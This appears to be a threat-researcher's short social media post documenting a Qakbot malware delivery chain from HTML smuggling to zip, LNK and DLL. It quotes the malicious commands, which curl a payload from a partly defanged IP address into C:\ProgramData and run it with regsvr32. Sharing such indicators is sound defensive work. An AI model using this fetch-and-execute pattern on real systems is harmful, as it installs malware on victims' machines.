 proxylife @pr0xylife · Jun 13
#Qakbot - obama189 - .html > .zip > .lnk > .dll
HTML Smuggling again no .img
#Signed - Boo’s Q & Sweets Corporation
MD C:\ProgramData\Flop
curl -o C:\ProgramData\Flop\Tres.dod 194.36.191.]227/%random%.dat
regsvr32 C:\ProgramData\Flop\Tres.dod
Reference tweet